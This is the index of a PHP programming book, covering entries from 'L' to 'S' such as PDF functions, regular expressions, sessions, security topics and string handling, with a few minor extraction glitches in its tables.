| PEAR, installing, 9                           | storing integers as, 331                     |
| (see also extensions)                         | long2ip() function, 422                      |
| libswf extension, configuring external        | longs, 331                                   |
| dependencies, 328                             | lookahead and lookbehind assertions, 108     |
| LIFO (last-in first-out) stacks, 138          | conditional expressions, 110                 |
| Lightweight Directory Access Protocol         | looping over array elements with each(), 126 |
| (LDAP), 463                                   | loops, 46                                    |
| line breaks in PHP code, 18                   | do/while, 51                                 |
| line endings on Unix and Windows, 358         | foreach, arrays                              |
| lines, drawing, 220                           | traversing with, 125                         |
| from current point back to starting           | using with, 27                               |
| point, 250                                    | while, 50–52                                 |
| link() function, 420                          | lstat() function, 422                        |
| linkinfo() function, 420                      | ltrim() function, 80, 422                    |
| links, 416                                    | Luhn checksum, 101                           |
| lstat() function, 422                         |                                              |
| in PDF documents, 257                         | M                                            |
| readlink() function, 436                      |                                              |
| symbolic, 450                                 | macros                                       |
| unlinking, 453                                | accessing zval fields, 333–335               |
| list() function, 420                          | MAKE_STD_ZVAL(), 332                         |
| combining with array_slice(), 121             | PHP_INI_MH() prototype, 348                  |
| copying array values into variables, 120      | RETURN-related, 338                          |
| literals, 21                                  | SEPARATE_ZVAL(), 332                         |
| string, 25                                    | STD_PHP_INI_ENTRY(), 347                     |
| load balancing, 314                           | ZEND_NUM_ARGS(), 335                         |
| loading code and HTML from another            | ZEND_SET_SYMBOL(), 346                       |
| module, 54–56                                 | zval dereterencing, 335                      |
| local scope, 31                               | magic_quotes_gpc option (php.ini),           |
| function parameters, 33                       | automatic quoting of form                    |
| local server application, 360                 | parameters, 164                              |
| local variables, freeing values in memory     | Mail Exchange (MX) records for host, 409     |
| management, 34                                | mail() function, 422                         |
| locale system (Unix), 99                      | configuring on Unix, 356                     |
| localeconv() function, 420                    | MAKE_STD_ZVAL() macro, 332                   |

| masks, using in string searches, 94        | Personal Web Server (see PWS)                                               |
|--------------------------------------------|-----------------------------------------------------------------------------|
| matching with regular expressions, 95      | SQL Server extension, 464                                                   |
| Perl-style, 104                            | Windows (see Windows systems, PHP on)                                       |
| functions for, 110                         | Word (see Word)                                                             |
| POSIX-style, functions for, 101-103        | microtime() function, 311, 423                                              |
| (see also regular expressions)             | MIME types                                                                  |
| math                                       | launching appropriate program for, 258                                      |
| BCMath library, 458                        | specifying for browser, 158                                                 |
| functions for, 376                         | specifying for HTTP response, 159                                           |
| GNU MP (GMP) library, 461                  | min() function, 423                                                         |
| max() function, 423                        | Ming library (for Shockwave Flash                                           |
| MCAL (Modular Calendar Access              | movies), 464                                                                |
| Library), 463                              | minimal (non-greedy) matching, 105                                          |
|                                            |                                                                             |
| mcrypt extension, 464                      | minimum number of characters (printf()                                      |
| md5() function, 423                        | format modifier), 77                                                        |
| memory                                     | MINIT() function, registering destructor                                    |
| freeing from database query results, 197   | function for resource, 349                                                  |
| functions, managing in                     | mixed-case string, converting to "title                                     |
| extensions, 329–331                        | case", 81                                                                   |
| managing in PHP, 33                        | mkdir() function, 424                                                       |
| reducing requirements for scripts, 312     | mktime() function, 424                                                      |
| shared                                     | mnoGoSearch extension, 464                                                  |
| shmop extension, 467                       | modes, row arrays from database query                                       |
| System V extension, 468                    | results, 196                                                                |
| memory_limit directive (php.ini file), 331 | modifiers                                                                   |
| merging two arrays, 135                    | pattern matches, 107                                                        |
| Mersenne Twister generator, seeding, 425   | type specification, 336                                                     |
| message digests, mhash library, 464        | Modular Calendar Access Library                                             |
| metacharacters, regular expression, 96     | (MCAL), 463                                                                 |
| metadata                                   | modulus (%) operator, 38                                                    |
| database, 202                              | modulus assignment (%=) operator, 45                                        |
| PDF file, 235                              | move_uploaded_file() function, 290, 424                                     |
| metaphone() function, 88, 423              | movies (Flash)                                                              |
| method_exists() function, 149, 423         | Ming library for, 464                                                       |
| methods, 28, 141                           | SWF extension, 467                                                          |
| accessing, 142                             | mSQL extension, 464                                                         |
| class and object, PEAR DB library, 192     | mt_getrandmax() function, 424                                               |
| class, getting, 148, 405                   | mt_rand() function, 424                                                     |
| declaring, 143                             | mt_srand() function, 425                                                    |
| HTTP, 158, 159                             | multidimensional arrays, 120                                                |
| in form processing, 162                    | multiplication (*) operator, 38                                             |
| object, as XML parsing handlers, 273       | multiplication ( ) operator, 36 multiplication assignment (*=) operator, 45 |
|                                            |                                                                             |
| overriding, 145                            | multi-valued parameters, HTML                                               |
| static, 143                                | forms, 168–170                                                              |
| XML-RPC, 281                               | sticky, 170                                                                 |
| mhash library, 464                         | MySQL database                                                              |
| Microsoft                                  | accessing, querying, and printing                                           |
| Access, PHP ODBC support for, 371–373      | result, 12–13                                                               |
| Active Server Pages (ASP), 58              | MySQL extension, 465                                                        |
| developer's site, 361                      | replication, 315                                                            |
| Excel (see Excel)                          | session store, using for, 185                                               |
|                                            |                                                                             |

| N                                              | nonproportional scaling of images, 248 |
|------------------------------------------------|----------------------------------------|
| \n (newlines)                                  | not identical (!==) operator, 40       |
| end of string matching in regular              | notation declarations for unparsed     |
| expressions, 104                               | entities, 269                          |
| in heredocs, 75                                | notes, adding to PDF files, 259        |
| names                                          | notices, 303                           |
| class, 143                                     | NUL-bytes                              |
| sorting in ascending and descending            | in SQL queries, 85                     |
| alphabetical order, 131                        | testing string for, 95                 |
| of static methods, 143                         | NULL value, 29, 417                    |
| (see also identifiers)                         | number_format() function, 426          |
| namespaces in XML tags, 264                    | numbers, 417                           |
| natcasesort() function, 133, 425               | changing sign of, 38                   |
| Native Language Support (NLS)                  | converting strings to, 37              |
| interface, 461                                 | numCols() method, 200                  |
| natsort() function, 133, 425                   | numeric comparisons, 39                |
| natural-order string comparisons, 87           | numRows() method, 200                  |
| navigation features, PDF files, 255–259        |                                        |
| bookmarks and thumbnails, 256–258              | 0                                      |
| links, 257                                     | ob_clean() function, 301               |
| negation                                       | ob_end_clean() function, 301, 426      |
| - operator, 38                                 | ob_end_flush() function, 302, 426      |
| bitwise (~ operator), 41                       | ob_flush() function, 301               |
| negative color index, turning off antialiasing | ob_get_contents() function, 301, 426   |
| with, 222                                      | ob_get_length() function, 301, 426     |
| negative lookahead and lookbehind              | ob_gzhandler() function, 303, 427      |
| assertions, 108                                | ob_implicit_flush() function, 427      |
| negative numbers in PHP array keys, 117        | (object) casting operator, 43          |
| nested loops, breaking out of, 51              | Object Linking and Embedding (see OLE) |
| nesting                                        | object methods, 141                    |
| block comments, avoiding in, 21                | PEAR DB library, 192                   |
| function declarations, 64                      | as XML parsing handlers, 273           |
| subpatterns, 106                               | object-oriented programming, 28        |
| XML documents, 263                             | declaring classes, 143                 |
| XML tags, 263                                  | PEAR DB library, 192                   |
| networking, functions for, 376                 | PHP terminology, 141                   |
| new keyword, 28, 141                           | objects, 28, 140–157, 417              |
| newlines (\n)                                  | casting to/from arrays, 44             |
| end of string matching in regular              | COM class and VARIANT type, 360        |
| expressions, 104                               | creating, 141                          |
| in heredocs, 75                                | defined, 141                           |
| next loops, accessing sorted array             | displaying with print_r(), 78          |
| ordering, 131                                  | extension functions returning, 340     |
| next() function, 126, 425                      | functions for, 375                     |
| nextID() method, 201                           | getting class for, 405                 |
| NIS (formerly Yellow Pages), 469               | introspection, 147–153                 |
| nl2br() function, 425                          | properties, 141, 407                   |
| NLS (Native Language Support)                  | properties and methods, accessing, 142 |
| interface, 461                                 | rows in database query results, 197    |
|                                                | <del>-</del> -                         |

| serialization of, 153-157, 438              | string concatenation, 38                     |
|---------------------------------------------|----------------------------------------------|
| sleep() andwakeup()                         | summary of, 34                               |
| methods, 155                                | optimizing                                   |
| logfile (example), 155–157                  | code, 308                                    |
| unserializing, 454                          | database connections, 194                    |
| in XML parsing, 273                         | execution time, 312                          |
| ob_start() function, 301, 427               | memory requirements, 312                     |
| octal numbers, 24                           | OR operator                                  |
| octdec() function, 427                      | (bitwise OR), 41                             |
| ODBC data sources, interacting              | = (bitwise OR assignment) operator, 46       |
| with, 367–373                               | Oracle extensions, 465                       |
| Access, 371–373                             | ord() function, 428                          |
| configuring a DSN, 367                      | origin (PDF coordinates), changing, 238      |
| Excel                                       | out-of-process server, 360                   |
| accessing data, 368                         | output, 301–303                              |
| limitations as database, 369-371            | buffering, 301                               |
| ODBC extension, 465                         | in error handlers, 307                       |
| OLE (Object Linking and Embedding), 360     | functions for, 426                           |
| COM objects and parameters, exposing        | setting file buffer size, 439                |
| with Word macro, 361-363                    | changing document references, 302            |
| OOP (see object-oriented programming)       | with rewrite() callback function, 302        |
| open_basedir option, restricting filesystem | compressing, 303                             |
| access with, 288, 289                       | end-of-line handling on Windows, 358         |
| opendir() function, 427                     | functions for, 376                           |
| opening                                     | PDF                                          |
| files, 401                                  | basic text, 236                              |
| sessions, 185                               | buffering, 234                               |
| TCP or UDP connection on remote             | phpinfo() function, checking for             |
| host, 403                                   | installed module, 302                        |
| on specific port, 431                       | overline, text in PDF files, 241             |
| openlog() function, 428                     | overriding methods, derived class vs. parent |
| operands, 34                                | class, 145                                   |
| number of, 36                               | Ovrimos SQL extension, 465                   |
| operating systems                           |                                              |
| determining, 355, 431                       | P                                            |
| supporting PHP, 1                           | pack() function, 428                         |
| operators, 34–46                            | padding                                      |
| arithmetic, 38                              | arrays, 119                                  |
| assignment, 44–46                           | printf() output, 78                          |
| associativity of, 36                        | specifying in printf() format modifier, 77   |
| autoincrement and autodecrement, 39         | strings, 91                                  |
| bitwise, 41–42                              | pages, PDF                                   |
| casting, 43                                 | creating, 235                                |
| casting operand types, 37                   | transitions, 261                             |
| comparison, 39                              | (see also web pages)                         |
| logical, 42                                 | palette, 216                                 |
| miscellaneous, 46                           | GD entries, 229                              |
| number of operands, 36                      | palleted images, converting to true          |
| precedence of, 36                           | color, 229                                   |
|                                             | 00101, 227                                   |

| parameters                                 | images and graphics, templates      |
|--------------------------------------------|-------------------------------------|
| form                                       | for, 253–255                        |
| accessing from PHP code, 163               | images in, 246–249                  |
| multi-valued, 168–170                      | metadata, setting, 235              |
| sticky multi-valued, 170                   | module, checking if installed, 302  |
| function, 33, 61, 66–69                    | navigation features, 255-259        |
| default, 67                                | bookmarks and thumbnails, 256-258   |
| handling in extensions, 335–337            | links, 257                          |
| missing, 69                                | note annotations, 259               |
| passing by reference, 66                   | outputting basic text, 236          |
| passing by value, 66                       | pages, creating, 235                |
| variable numbers of, 68                    | page transitions, 261               |
| PDF, setting, 235                          | pdflib extension, 466               |
| parent class, getting name of, 150         | PHP extensions for, 233             |
| parse errors, 303                          | text in, 237–246                    |
| parse() function, 269                      | altering appearance of, 241-243     |
| parse_ini_file() function, 429             | coordinates for placement, 237-239  |
| parse_str() function, 227, 429             | fonts, 243–246                      |
| parse_url() function, 95, 430              | functions for manipulating, 239-241 |
| parsing XML, 265–277                       | pdf_add_bookmark() function, 256    |
| character data handler, 267                | pdf_add_launchlink() function, 258  |
| creating a parser, 271                     | pdf_add_locallink() function, 257   |
| default handler, 270                       | pdf_add_note() function, 259        |
| element handlers, 266                      | pdf_add_pdflink() function, 258     |
| entity handlers, 268                       | pdf_add_weblink() function, 258     |
| errors, 272                                | pdf_arc() function, 250             |
| methods as handlers, 273                   | pdf_attach_file() function, 260     |
| options, 270                               | pdf_begin_pattern() function, 252   |
| PHP's XML parser, 266                      | pdf_begin_template() function, 254  |
| processing instructions, 267               | pdf_circle() function, 249          |
| sample application, 273-277                | pdf_close() function, 236           |
| passing by reference, 66                   | pdf_closepath() function, 250       |
| passing by value, 66                       | pdf_continue_text() function, 240   |
| passthru() function, 430                   | pdf_curveto() function, 250         |
| security risks with shell commands, 295    | pdf_delete() function, 237          |
| passwords, authenticating, 177             | pdf_end_page() function, 235        |
| pathinfo() function, 430                   | pdf_end_template() function, 254    |
| paths, specifying for graphical            | pdf_fill_stroke() function, 250     |
| shapes, 249–252                            | pdf_findfont() function, 244        |
| pattern matching (see regular expressions) | pdf_get_buffer() function, 234      |
| patterns for filling or stroking           | pdf_get_parameter() function, 235   |
| paths, 252–254                             | pdf_get_value() function, 247       |
| pclose() function, 430                     | pdflib extension, 233, 244, 466     |
| PDF (Portable Document Format), 233–261    | links and, 257                      |
| attaching files to document, 260           | nonstandard fonts and, 244          |
| clibpdf extension, 458                     | parameters, 235                     |
| documents and pages, 233                   | pdflib.upr file, 244                |
| documents, terminating and                 | transparency and, 246               |
| streaming, 236                             | pdf_lineto() function, 249          |
| graphics in, 249–254                       | pdf_moveto() function, 249          |
| patterns for filling or stroking           | pdf_new() function, 234             |
| paths, 252–254                             | pdf_open_ format() function, 247    |

| pdf_open_file() function, 234               | permissions                              |
|---------------------------------------------|------------------------------------------|
| pdf_place_image() function, 247             | chmod() function, 387                    |
| pdf_rect() function, 249, 250               | file, 291                                |
| pdf_restore() function, 254                 | umask() function, 453                    |
| pdf_save() function, 254                    | persistence, database connections, 194   |
| pdf_scale() function, 239                   | Personal Web Server (see PWS)            |
| pdf_set_border_style() function, 258        | pfsockopen() function, 431               |
| pdf_setcolor() function, 242                | PHP                                      |
| pdf_set_info() function, 235                | building with support for databases, 190 |
| pdf_set_parameter() function, 235, 240, 244 | configuration page, creating, 10         |
| pdf_set_textpos() function, 239             | databases (see databases)                |
| pdf_show() function, 239                    | download site for most recent            |
| pdf_show_boxed() function, 240              | version, 351                             |
| pdf_stroke() function, 250                  | forms, 10                                |
| pdf_translate() function, 239               | Function Entry macro, 322                |
| PEAR (PHP Extension and Application         | graphics, 13–15                          |
| Repository) DB library, 2                   | history of, 2–7                          |
| accessing databases with, 189, 192          | Version 1, 2                             |
| advanced techniques, 197                    | Version 2, 4                             |
| database performance and, 189               | Version 3, 5                             |
| fetching data from query results, 195       | Version 4, 6                             |
| installing, 9                               | info/options, functions for, 376         |
| methods providing information on query      | installing, 7–9                          |
| results, 200                                | language, 17–60                          |
| transactions, methods for, 202              | comments, 19–21                          |
| percentages, formatting for printf()        | data types, 23–28                        |
| output, 78                                  | embedding in web pages, 56–60            |
| performance tuning, 308–316                 | expressions and operators, 34–46         |
| benchmarking, 309–311                       | flow-control statements, 46–54           |
| debugging extensions and, 330               | garbage collection, 33                   |
| optimizing execution time, 312              | identifiers, 21                          |
| optimizing memory requirements, 312         | including code, 54–56                    |
| profiling, 311                              | keywords, 23                             |
| reverse proxies and replication, 313–316    | lexical structure, 17–23                 |
| load balancing and redirection, 314         | literals, 21                             |
| MySQL replication, 315                      | resources, 29                            |
| Perl regular expressions, 103–115           | statements and semicolons, 17            |
| anchors, 105                                | variables, 30–33                         |
| backreferences, 106                         | whitespace and line breaks, 18           |
| character classes, 105                      | prepackaged Windows distributions        |
| conditional expressions, 110                | of, 354                                  |
| cut subpattern, 109                         | shell-based program, creating, 15-16     |
| delimiters, 104                             | tags, removing from strings, 447         |
| differences in PHP implementation, 115      | php ? tags (for PHP code), 10            |
| flags (trailing options), 107               | PHP Extension and Application Repository |
| inline options, 108                         | (see PEAR)                               |
| lookahead and lookbehind                    | PHP installer, automatic configuration   |
| assertions, 108                             | with, 353                                |
| match behavior, 104                         | PHP_ADD_INCLUDE() macro, 329             |
| non-capturing groups, 106                   | PHP_ADD_LIBRARY_WITH_PATH()              |
| PHP functions for, 110–115                  | macro, 329                               |
| quantifiers and greed, 105                  | phpcredits() function, 431               |

| PHP_FE() macro, 322                      | position of smaller string within larger |
|------------------------------------------|------------------------------------------|
| phpinfo() function, 10, 432              | string, 93                               |
| checking for database support, 190       | positioning                              |
| GD extension, information on, 215        | cursor in PDF text, 239                  |
| php.ini file                             | images in PDF documents, 247             |
| directives recommended for production    | text in PDF files, 239                   |
| systems, 286                             | positions in indexed arrays, 116         |
| disable_functions option, 295            | positive lookahead and lookbehind        |
| extension INI entries, 347               | assertions, 108                          |
| maximum size (in bytes) for file         | POSIX-style regular expressions, 99–103  |
| uploads, 290                             | anchors in, 100                          |
| memory_limit directive, 331              | functions for, 101                       |
| safe_mode directive, 292                 | matching, 101–103                        |
| session information storage,             | replacing, 103                           |
| customizing, 185                         | splitting strings, 103                   |
| track_errors option, 304                 | \$_POST array, 11                        |
| variables_order directive, 287           | accessing form parameters, 163           |
| PHP_INI_MH() prototype macro, 348        | POST method (HTTP), 159                  |
| php_logo_guid() function, 431            | in form processing, 162                  |
| PHP_MINIT_FUNCTION(), 348                | global variables for, controlling, 287   |
| php_sapi_name() function, 431            | \$HTTP_POST_VARS array, 160              |
| \$PHP_SELF variable (current script      | quotes state for operations, 407         |
| name), 160                               | sending XML-RPC request via, 282         |
| php_uname() function, 431                | XML-RPC request, constructing for, 283   |
| phpversion() function, 432               | PostgreSQL extension, 466                |
| PI (Process Instruction) XML tag, 58     | post_max_size configuration option, 290  |
| pi() function, 432                       | PostScript font metrics, 244             |
| pipes, 359                               | pow() function, 433                      |
| opening to process executed by shell     | precedence, operator, 34, 36             |
| command, 432                             | associativity and, 36                    |
| pixels                                   | two basic rules for, 36                  |
| checking color index for, 230            | precision specifier for floating-point   |
| setting color for, 220                   | numbers, 77                              |
| placeholders                             | preferences                              |
| for database query values, 198           | for page colors (see color; cookies)     |
| XML entities as, 268                     | session, saving across requests, 187     |
| platform, testing for, 355               | using from sessions, 184                 |
| PNG image format, 216                    | preg_match() function, 110               |
| black square on white background         | preg_quote() function, 115               |
| (example), 217                           | preg_replace() function, 112             |
| changing to JPEG, 219                    | calling eval() with /e option, 295       |
| output function for, 218                 | preg_split() function, 114               |
| in PDF files, 246                        | prepare() method, 198                    |
| polygons, drawing, 220                   | prev() function, 126, 433                |
| popen() function, 432                    | print() function, 76, 433                |
| security risks, 295                      | printf() function, 76, 434               |
| portability                              | format modifiers, 76                     |
| database-specific extensions and, 189    | type specifier, 77                       |
| optimizing database connections for, 194 | printing                                 |
| Portable Document Format (see PDF)       | error messages, 306                      |
| pos() function, 433                      | strings, 75–79                           |
|                                          |                                          |

| with echo, 76 with print() function, 76 with printf() function, 76 with print_r() function, 78 with var_dump() function, 79 print_r() function, 78, 433 private and public methods or properties, 142 process IDs, 410 processing instructions for XML documents, 267 production environment, php.ini directives for, 286 profiling, 311 program execution, functions for, 377 progressive JPEGs in PDF files, 246 properties, 28 accessing, 142                                                       | quoting form parameters automatically, 164 get_magic_quotes_gpc(), 407 for regular expressions, 115 set_magic_quotes_runtime(), 439 string constants, 72–75 in double-quoted strings, 73 here documents, 74 in single-quoted strings, 73 variable interpolation, 72 strings in PHP array keys, 117  R race condition, created by changing file permissions, 291 rad2deg() function, 435 rand() function, 435 largest value returned by, 410                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| class, getting, 148, 405 declaring, 144 object, 141 getting, 407 getting array of, 149 rows in database query results, 197 protocols, 410 proxy caches, 313 pseudorandom-number generator, seeding, 443 pspell library, 466 putenv() function, 434 pval/zval data type, 331–335 macros to access zval fields, 333–335 MAKE_STD_ZVAL() macro, 332 SEPARATE_ZVAL() macro, 332 struct, 332 zval_copy_ctor() function, 332 zval dereferencing, 335 PWS (Personal Web Server), 352 configuring PHP for, 353 | randomizing array order, 134 range of characters in regular expressions, 97 range() function, 119, 435 raw image format, PDF files, 246 rawurldecode() function, 84, 435 rawurlencode() function, 84, 435 RDBMSs (Relational Database Management Systems), 190 read and write handlers for sessions, 186 readdir() function, 436 readfile() function, 224, 436 Readline library (GNU), 466 readlink() function, 436 real numbers, 24, 417 realpath() function, 436 checking filenames with, 288 Recode library (GNU), 467 rectangles, drawing, 220 recursive structures, avoiding use of print_r() or var_dump() on, 79 red, green, blue (RGB) color values, 216, 218 |
| quality, JPEG images, 218 quantifiers in regular expressions, 98 greedy and non-greedy, 105 query result object, fetching data from, 195 query() function, placeholders for values, 198 queues, treating arrays as, 138 quoted_printable_decode() function, 434 quotemeta() function, 435                                                                                                    | getting with ImageColorsForIndex(), 230 redirection, 176, 314 Unix shell, 359 reducing an array, 128 reference counting, managing memory with, 33 references in extensions, 342 to external entities in XML, 268 incrementing count for zval, 337 to variable stored in an objects, 142 to variable stored in another variable, 30                                                                                                    |

| register_globals (php.ini file)            | replacing                                   |
|--------------------------------------------|---------------------------------------------|
| disabling for security purposes, 286       | characters in strings, 90                   |
| security of global variables, 285          | matched patterns in strings, 112            |
| register_shutdown_function(), 436          | matched strings, POSIX regular              |
| register_tick_function(), 437              | expressions, 103                            |
| regular expressions, 95–115                | replication                                 |
| alternatives in, 98                        | MySQL, 315                                  |
| character classes, 97                      | reverse proxies and, 313-316                |
| manipulating strings with, 442             | reporting errors, 303                       |
| patterns, types of, 96                     | disabling, 304                              |
| Perl-compatible, 103–115                   | error-reporting values, 304                 |
| anchors, 105                               | turning off entirely, 305                   |
| backreferences, 106                        | request/response cycle, HTTP                |
| character classes, 105                     | GET requests, 160                           |
| conditional expressions in, 110            | request, 158                                |
| cut subpattern, 109                        | response, 159                               |
| delimiters, 104                            | requests, XML-RPC, 282                      |
| flags (trailing options), 107              | require construct, 54–56                    |
| functions for working with, 110–115        | require() function, 357                     |
| inline options, 108                        | opening remote files, security and, 287     |
| lookahead and lookbehind                   | require_once construct, 55                  |
| assertions, 108                            | require_once() function, 297                |
| match behavior, 104                        | reserved words, stdClass, 143               |
| non-capturing groups, 106                  | reset() function, 126, 437                  |
| quantifiers and greed, 105                 | resources, 29, 417                          |
| PHP, differences from Perl, 115            |                                             |
|                                            | handles, returning type of, 408             |
| POSIX-style, 99–103<br>anchors, 100        | using in extensions, 349                    |
|                                            | rest of a string, searches returning, 94    |
| character classes, 99                      | restore_error_handler() function, 306, 437  |
| functions for, 101                         | return statements, 54, 63                   |
| quantifiers for repeating patterns, 98     | return values, extension functions, 338–341 |
| search and replace operations              | RETVAL_LONG() macro, 338                    |
| with ereg() and ereg_replace (), 394       | reverse-proxy caches, 313                   |
| Relational Database Management Systems     | reversing                                   |
| (RDBMSs), 190                              | array element order, 134                    |
| relative paths                             | strings, 90                                 |
| checking for, 288                          | rewind() function, 437                      |
| security problems with, 287                | rewinddir() function, 437                   |
| remote files                               | rewrite() function, 302                     |
| opening with PHP functions, security risks | right shift (>>) operator, 42               |
| of, 287                                    | right-justified strings, 77                 |
| retrieving on Unix and Windows, 357        | rmdir() function, 437                       |
| Remote Procedure Call (RPC), 360           | rollback() method, 202                      |
| remote servers, YAZ toolkit, 469           | rot13 extension, 322                        |
| removing                                   | rot13() function, 322                       |
| array elements, 123                        | round() function, 438                       |
| leading or trailing whitespace from        | RPC (Remote Procedure Call), 360            |
| strings, 80                                | rsort() function, 130, 438                  |
| rename() function, 437                     | RSS document, generating using PHP, 264     |
| repeating sequences, quantifiers for, 98   | rtrim() function, 80, 438                   |
| repeating strings, 91                      | runtime errors, 303                         |

| 5                                       | global variables and form data, 285–28/                      |
|-----------------------------------------|--------------------------------------------------------------|
| Sablotron C library (XSLT support for   | initializing variables, 286                                  |
| PHP), 277                               | variables_order directive in                                 |
| safe_mode directive (php.ini file), 292 | php.ini, 287                                                 |
| SAPI (Server Abstraction API), 318, 343 | safe mode for shared servers, 292                            |
| getting name of, 431                    | shell commands, 295                                          |
|                                         | summary of good practices, 296                               |
| linking PHP into server via, 352        | of web applications, 285                                     |
| sapi_globals_struct, 343                | seeding                                                      |
| Satellite CORBA Client extension, 467   | Mersenne Twister generator, 425                              |
| scalar types, 23                        | random-number generator, 443                                 |
| scalar values, 418                      | sendmail, 356                                                |
| scaling images, 227                     | SEPARATE_ZVAL() macro, 332                                   |
| in PDF files, 247–249                   | sequences, database, 201                                     |
| nonproportional scaling, 248            | serialize() function, 438                                    |
| Schemas for XML documents, 263          | serializing objects, 153–157                                 |
| scientific notation, 25                 | sleep() andwakeup() methods, 155                             |
| scope, 31                               | logfile (example), 155–157                                   |
| overriding with pass by reference, 66   | Server Abstraction API (see SAPI)                            |
| variables in functions, 64–66           | \$_SERVER array, 160–162                                     |
| global, accessing, 65                   | HTTP request headers, entries for, 162                       |
| script tag, enclosing PHP code in, 59   | servers                                                      |
| scripts (current), name of (\$PHP_SELF  | Apache (see Apache web servers)                              |
| variable), 160                          | database, 315                                                |
| search and replace operations           | global variables for, controlling, 287                       |
| POSIX-style regular expressions, 103    | \$HTTP_SERVER_VARS array, 160                                |
| with preg_replace(), 112                | information about (\$_SERVER                                 |
| search engine (mnoGoSearch), 464        | array), 160–162                                              |
| searching                               | · · · · · · · · · · · · · · · · · · ·                        |
| array for values, 129                   | in-process (inproc), 360 load balancing and redirection, 314 |
| strings                                 |                                                              |
| functions for, 93–95                    | out-of-process, 360                                          |
| position, returning, 93                 | with PHP linked in, 318                                      |
| rest of string, returning, 94           | remote, YAZ toolkit implementing Z39.50                      |
| URLs, decomposing into                  | protocol, 469                                                |
| components, 95                          | reverse proxy caches, 313                                    |
| using masks, 94                         | SAPI (Server Abstraction API) global                         |
| Secure Sockets Layer (SSL), 188         | variables, 343                                               |
| security, 285–296                       | Server header, 159                                           |
| concealing PHP libraries, 293           | shared, safe mode for security, 292                          |
| eval() function, risks of, 294          | XML-RPC, 281                                                 |
| file permissions, 291                   | server-side scripting, 1                                     |
| session files, 291                      | session files, file permissions and, 291                     |
| file uploads, 289                       | session tracking, 178                                        |
| distrusting browser-supplied            | session_destroy() function, 183                              |
| filenames, 289                          | session_is_registered() function, 183                        |
| size of uploaded files, 290             | session_register(), 183                                      |
| surviving register_globals, 290         | sessions, 182–187                                            |
| filenames and, 287–289                  | ab (Apache benchmarking) utility                             |
| checking for relative paths, 288        | and, 310                                                     |
| restricting filesystem access, 289      | close handler for, 186                                       |
| files, not using, 292                   | combining cookies with, 187                                  |
| ,,                                      |                                                              |

| sessions (continued)                          | sleep() method, 155                       |
|-----------------------------------------------|-------------------------------------------|
| destroy handler for, 187                      | sleep() function, 441                     |
| errors, logging to file, 187                  | slicing arrays, 121                       |
| garbage-collection handler for, 187           | SMTP servers, 356                         |
| open handler for, 185                         | SNMP extension, 467                       |
| read and write handlers for, 186              | SOAP protocol, 280                        |
| registering variables for, 183                | socket_get_status() function, 441         |
| session IDs                                   | sockets                                   |
| expiration of cookies, 184                    | extension for, 467                        |
| storing in cookies, 182                       | SSL, 188                                  |
| storing in form fields or URLs, 184           | socket_set_blocking() function, 441       |
| session information storage,                  | socket_set_timeout() function, 441        |
| customizing, 185                              | software tools for writing PHP            |
|                                               | extensions, 319                           |
| setting page-color preferences with, 183      |                                           |
| using preferences from, 184                   | sort() function, 130, 442                 |
| session_set_save_handler() function, 185,     | sorting                                   |
| 187                                           | arrays, 28, 130–135                       |
| session_start() function, 183, 187            | with anonymous functions, 71              |
| session_unregister() function, 183            | multiple arrays at once, 133              |
| setcookie() function, 175, 179, 439           | in natural order, 133, 425                |
| set_error_handler() function, 305, 438        | PHP functions for, 130                    |
| set_file_buffer() function, 439               | in random order, 134, 440                 |
| setlocale() function, 440                     | in reverse order, 134, 419, 438           |
| sets, implementing with arrays, 137           | with user-defined functions, 452          |
| set_time_limit() function, 439                | in user-defined order, 131–133            |
| settype() function, 440                       | strings, 133, 448                         |
| SGML, embedding PHP with SGML tags, 58        | soundex() function, 88, 442               |
| shell commands, 430, 451                      | source code (PHP), downloading CVS        |
| opening pipe to process executed on, 432      | version, 318                              |
| security and, 295                             | special characters                        |
| Unix and Windows, 359                         | in regular expressions, 96                |
| shell-based PHP programs, 15–16               | security risks in shell commands, 295     |
| shell_exec() function, 440                    | spelling                                  |
| shell-style comments, 19                      | aspell library, 457                       |
| shmop extension, 467                          | pspell library, 466                       |
| Shockwave Flash movies                        | split() function, 103, 442                |
| Ming library, 464                             | spliti() function, 442                    |
| SWF extension for creating, 467               | splitting                                 |
| short tags, 58                                | arrays into chunks, 121                   |
| shortcuts in database queries, 199            | regular expression pattern matches, 114   |
| shuffle() function, 134, 440                  | strings into arrays of smaller chunks, 95 |
| shutdown function, registering, 436           | strings into smaller chunks, 103          |
| shutdown or close function (extensions),      | sprintf() function, 442                   |
| triggering resource cleanup, 29               | SQL (Structured Query Language)           |
| side effects of a function, 62, 67            | escaping string literals in queries, 85   |
| sign specifier (printf() format modifier), 77 | Microsoft SQL Server extension, 464       |
| similar_text() function, 88, 440              | mSQL extension, 464                       |
| sin() function, 62, 441                       | Ovrimos SQL extension, 465                |
| size                                          | placeholders in queries, 198              |
| of files, 224                                 | portability of queries, 190               |
| of images, scaling, 227                       | relational databases and, 190             |
| sizeof() function, 119, 441                   | statements performing queries, 195        |
|                                               |                                           |

| sql_regcase() function, 443                | strcspn() function, 95, 445                       |
|--------------------------------------------|---------------------------------------------------|
| sqrt() function, 443                       | streaming PDF documents, 236                      |
| Squid proxy cache, 313                     | strftime() function, 445                          |
| SquidGuard, adding redirection             | striking out text in PDF files, 241               |
| logic, 314                                 | (string) casting operator, 43                     |
| srand() function, 443                      | string literals, 25                               |
| sscanf() function, 92, 443                 | strings, 25, 39, 72–115, 418                      |
| SSL (Secure Sockets Layer), 188            | accessing individual characters, 79               |
| stacks, implementing with arrays, 138      | breaking into chunks (example), 163               |
| standalone extensions, 325                 | changing case of, 81                              |
| start and end element handlers, 266        | characters, converting into HTML entity           |
| start value of strings, 90                 | equivalents, 81                                   |
| starting point, graphics in PDF files, 249 | comparing, 39, 86–89                              |
| stat() function, 443                       | for approximate equality, 88                      |
| state                                      | for equality, 26, 86                              |
| debugger program for printing stack        | concatenating, 37                                 |
| trace, 138                                 | operator, 38                                      |
|                                            |                                                   |
| maintaining between requests, 178–188      | streat() function, 63                             |
| combining cookies and sessions, 187        | containing numbers, sorting in correct order, 133 |
| cookies, 179–182                           |                                                   |
| session tracking, 178                      | converting                                        |
| sessions, 182–187                          | between encodings, iconv                          |
| statements                                 | extension, 462                                    |
| flow-control, 46–54                        | to numbers, 37                                    |
| declare, 54                                | to/from URL encoding, 84, 224                     |
| exit and return, 54                        | C-string encoding, 85                             |
| for, 52                                    | extension functions returning, 338                |
| foreach, 53                                | functions for manipulating and                    |
| if, 47                                     | searching, 89–95, 377                             |
